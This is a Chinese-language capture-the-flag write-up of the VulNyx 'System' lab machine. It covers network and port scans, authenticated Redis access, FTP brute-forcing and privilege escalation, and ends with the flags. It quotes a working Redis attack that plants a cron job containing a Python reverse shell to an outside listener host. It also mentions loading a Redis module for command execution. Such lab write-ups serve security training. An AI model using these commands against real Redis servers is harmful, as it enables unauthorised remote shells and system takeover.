VulNyx System靶机复盘
难度-Medium
VulNyx System靶机复盘
网段扫描
1
2
3
4
5
6
7
8
9
10
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.26.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.26.1 00:50:56:c0:00:08 VMware, Inc.
192.168.26.2 00:50:56:e8:d4:e1 VMware, Inc.
192.168.26.185 00:0c:29:85:80:75 VMware, Inc.
192.168.26.254 00:50:56:e8:96:d1 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.592 seconds (98.77 hosts/sec). 4 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─# nmap -p- -sC -sV 192.168.26.185
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-20 00:29 EST
Nmap scan report for 192.168.26.185 (192.168.26.185)
Host is up (0.0046s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
2121/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.26.185:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
6379/tcp open redis Redis key-value store
8000/tcp open http SimpleHTTPServer 0.6 (Python 3.9.2)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: SimpleHTTP/0.6 Python/3.9.2
MAC Address: 00:0C:29:85:80:75 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.57 seconds
获取Webshell
redis可以用某个命令查那个历史,一时间忘了
扫8000目录吧,看看ftp有啥线索
1
2
3
4
5
6
7
8
9
10
11
└─# nc 192.168.26.185 2121
220 pyftpdlib 1.5.6 ready.
└─# curl http://192.168.26.185:2121
curl: (1) Received HTTP/0.9 when not allowed
┌──(root㉿LingMj)-[/home/lingmj]
└─# curl http://192.168.26.185:8000
:)
┌──(root㉿LingMj)-[/home/lingmj]
└─#
目前来看没有不过查资料有brute
应该能快点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
└─# redis-cli -h 192.168.26.185 -a bonjour
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
192.168.26.185:6379> info
# Server
redis_version:6.0.16
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:6d95e1af3a2c082a
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:473
run_id:0902df0db9a4cd173422e342dbb454f48dca6de3
tcp_port:6379
uptime_in_seconds:12397
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:9311893
executable:/usr/bin/redis-server
config_file:
io_threads_active:0
# Clients
connected_clients:1
client_recent_max_input_buffer:8
client_recent_max_output_buffer:0
blocked_clients:0
tracking_clients:0
clients_in_timeout_table:0
# Memory
used_memory:874024
used_memory_human:853.54K
used_memory_rss:15777792
used_memory_rss_human:15.05M
used_memory_peak:1801976
used_memory_peak_human:1.72M
used_memory_peak_perc:48.50%
used_memory_overhead:830152
used_memory_startup:809656
used_memory_dataset:43872
used_memory_dataset_perc:68.16%
allocator_allocated:1479488
allocator_active:1900544
allocator_resident:4239360
total_system_memory:1023827968
total_system_memory_human:976.40M
used_memory_lua:41984
used_memory_lua_human:41.00K
used_memory_scripts:0
used_memory_scripts_human:0B
number_of_cached_scripts:0
maxmemory:0
maxmemory_human:0B
maxmemory_policy:noeviction
allocator_frag_ratio:1.28
allocator_frag_bytes:421056
allocator_rss_ratio:2.23
allocator_rss_bytes:2338816
rss_overhead_ratio:3.72
rss_overhead_bytes:11538432
mem_fragmentation_ratio:18.98
mem_fragmentation_bytes:14946288
mem_not_counted_for_evict:0
mem_replication_backlog:0
mem_clients_slaves:0
mem_clients_normal:20496
mem_aof_buffer:0
mem_allocator:jemalloc-5.2.1
active_defrag_running:0
lazyfree_pending_objects:0
# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:1737352744
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1
rdb_last_cow_size:0
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
aof_last_cow_size:0
module_fork_in_progress:0
module_fork_last_cow_size:0
# Stats
total_connections_received:37
total_commands_processed:2921
instantaneous_ops_per_sec:0
total_net_input_bytes:78677
total_net_output_bytes:144541
instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
expired_stale_perc:0.00
expired_time_cap_reached_count:0
expire_cycle_cpu_milliseconds:80
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
migrate_cached_sockets:0
slave_expires_tracked_keys:0
active_defrag_hits:0
active_defrag_misses:0
active_defrag_key_hits:0
active_defrag_key_misses:0
tracking_total_keys:0
tracking_total_items:0
tracking_total_prefixes:0
unexpected_error_replies:0
total_reads_processed:2968
total_writes_processed:2931
io_threaded_reads_processed:0
io_threaded_writes_processed:0
# Replication
role:master
connected_slaves:0
master_replid:4d48275fde4fb234bd02b65c0199a20eed542ec1
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:10.254403
used_cpu_user:4.744104
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
ok 可以反弹shell了
有点意外奥,不能执行php
是一个python,我应该上传什么解析python呢,先试试直接python
突然想到一个问题这个python全是’+”怎么set不了,只能看看传文件
找到个东西
1
2
3
4
5
6
7
8
9
root@Urahara:~# echo -e "\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.85.0.53\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n\n"|redis-cli -h 10.85.0.52 -x set 1
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dir /var/spool/cron/crontabs/
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dbfilename root
OK
root@Urahara:~# redis-cli -h 10.85.0.52 save
OK
拿一下工具,没啥思路,实在不行去看wp了
首先我们手上有一个密码,可以尝试ftp爆破用户名登录ftp
爆破一手
差点跑过了
不知道目录在那,根据查到的工具上传这个so可以使redis执行system。先上传吧
这里可以看到它可以检查目录,这里选择了看wp,用得蒙圈
了解了大概意思,脚本的话不写也没关系,我有一个手测试的方案。
不过不巧的事我kali没找到正确路径,正确路径根据wp是/srv/ftp
好了
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
ben@system:/home/ben$ ls -al
total 32
drwx------ 3 ben ben 4096 May 6 2024 .
drwxr-xr-x 3 root root 4096 May 6 2024 ..
lrwxrwxrwx 1 root root 9 Jul 19 2022 .bash_history -> /dev/null
-rwx------ 1 ben ben 220 Jul 19 2022 .bash_logout
-rwx------ 1 ben ben 3526 Jul 19 2022 .bashrc
drwxr-xr-x 3 ben ben 4096 May 6 2024 .local
-rwx------ 1 ben ben 807 Jul 19 2022 .profile
-rw-r--r-- 1 ben ben 66 Jul 19 2022 .selected_editor
-r-------- 1 ben ben 33 May 6 2024 user.txt
ben@system:/home/ben$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for ben:
sudo: a password is required
ben@system:/home/ben$
不存在sudo -l,并且无多余用户,利用工具找找线索
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
ben@system:/home/ben$ cat .bash
.bash_history .bash_logout .bashrc
ben@system:/home/ben$ cat .bash_logout
# ~/.bash_logout: executed by bash(1) when login shell exits.
# when leaving the console clear the screen to increase privacy
if [ "$SHLVL" = 1 ]; then
[ -x /usr/bin/clear_console ] && /usr/bin/clear_console -q
fi
ben@system:/home/ben$ cat .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
#[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
#alias grep='grep --color=auto'
#alias fgrep='fgrep --color=auto'
#alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
#alias ll='ls -l'
#alias la='ls -A'
#alias l='ls -CF'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
ben@system:/home/ben$ ls -al
total 32
drwx------ 3 ben ben 4096 May 6 2024 .
drwxr-xr-x 3 root root 4096 May 6 2024 ..
lrwxrwxrwx 1 root root 9 Jul 19 2022 .bash_history -> /dev/null
-rwx------ 1 ben ben 220 Jul 19 2022 .bash_logout
-rwx------ 1 ben ben 3526 Jul 19 2022 .bashrc
drwxr-xr-x 3 ben ben 4096 May 6 2024 .local
-rwx------ 1 ben ben 807 Jul 19 2022 .profile
-rw-r--r-- 1 ben ben 66 Jul 19 2022 .selected_editor
-r-------- 1 ben ben 33 May 6 2024 user.txt
ben@system:/home/ben$ cat .selected_editor
# Generated by /usr/bin/select-editor
SELECTED_EDITOR="/bin/nano"
ben@system:/home/ben$ ss -lnput
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 5 0.0.0.0:8000 0.0.0.0:* users:(("python3",pid=476,fd=3))
tcp LISTEN 0 100 0.0.0.0:2121 0.0.0.0:* users:(("python3",pid=475,fd=4))
tcp LISTEN 0 511 0.0.0.0:6379 0.0.0.0:* users:(("ss",pid=353071,fd=7),("bash",pid=349825,fd=7),("sh",pid=349824,fd=7),("script",pid=349823,fd=7),("sh",pid=473,fd=7))
tcp LISTEN 0 511 [::]:6379 [::]:* users:(("ss",pid=353071,fd=6),("bash",pid=349825,fd=6),("sh",pid=349824,fd=6),("script",pid=349823,fd=6),("sh",pid=473,fd=6))
ben@system:/home/ben$
找到结果了,我认为改环境变量奥
失败了,正确是搞版本
好了现在就完成了
userflag:060bf0877030446d8166f660d542b95d
rootflag:3e6519259811c5b326cbff0b632a5c2d
This post is licensed under CC BY 4.0 by the author.